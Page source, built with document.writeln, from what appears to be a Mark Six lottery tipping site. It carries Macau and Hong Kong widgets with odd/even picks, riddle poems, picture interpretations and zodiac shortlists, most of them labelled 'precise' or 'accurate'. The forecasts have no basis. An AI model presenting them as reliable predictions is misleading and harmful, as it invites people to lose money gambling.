document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>028期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>猪19准</span></span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇37准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>012期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");





































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");












document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				028期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				六合生为吉，寅木旺一人:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				027期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				俩两开开特，太子取西经:开鸡45<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				026期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				取一应有机，玄机不为奇:开猪19<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪19</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				025期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				恶煞骑龙马，转秋水灭火:开蛇37<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇37</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				024期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				绿水日当午，牛肥三江春:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎28</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");







































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");















document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				012期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				湖中鸳鸯柳下闹<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				011期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				候鸟迁徙北燕归<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔15</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				农家后院藏金木<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/28/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						028期跑狗一字記之曰：【遂】<br>");
document.writeln("						 浮生在世，各有所需，你是求財我求水<br>");
document.writeln("						 有供有求，坦誠應對，溝通方能事順遂<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句阐释世间生存之道：人人皆有不同目标（如求财、求水），此乃自然之理。关键在于以坦诚搭建桥梁，以沟通促成合作，使供需匹配、各得其所，方能顺利达成所愿。【生肖演绎】鼠与牛：鼠机灵求财，牛踏实掘井——目标虽异，却可互补。兔：双耳倾听，善于理解彼此需求。马：奔走向前，主动沟通，传递诚意。猪：性情敦厚，象征坦诚相对、和气生财。五生肖各显其能，生动诠释：目标不同不足惧，贵在真诚沟通、各展所长、合作共赢<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠牛兔马猪<br>");
document.writeln("						四肖：鼠牛兔马<br>");
document.writeln("						三肖：鼠牛兔<br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");











































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/12/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						012期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						011期跑狗一字記之曰：【誘】<br>");
document.writeln("						 靜裏藏機，誘色財迷<br>");
document.writeln("						 一朝心動，萬縷難離<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此言揭示人性陷阱：平静表象暗藏算计，以财色为诱饵引人痴迷；一旦内心动摇，便如坠蛛网，千丝万缕难以挣脱。全句警示面对诱惑须守心明性，方免沉沦。生肖演绎此境：鼠钻暗穴贪粟，终陷机关（贪利者迷）；蛇绕金枝吐信，色艳藏毒（惑色者危）；兔望月影失神，忘却三窟之智（心动失察）；猴戏锦囊自缚，灵巧反困玲珑局（智为欲蔽）；猪卧华筵酣梦，不知鼎镬将临（愚钝丧警）。——此五肖皆因本性中的贪、惑、柔、巧、惰而易陷迷局，恰合“万缕难离”之困。余者如牛之稳、虎之威、马之逸、龙之明、狗之忠等，因其性更近破局之道，故不取<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span>猴猪<br>");
document.writeln("						四肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span>猴<br>");
document.writeln("						三肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						二肖：鼠蛇<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span>龙<br>");
document.writeln("						四肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>028期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠鸡狗】</span>开？00准</span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡猴马】</span>开猪19准</span></p>");
document.writeln("			<p>024期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猴马】</span>开虎28准</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开鼠18准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
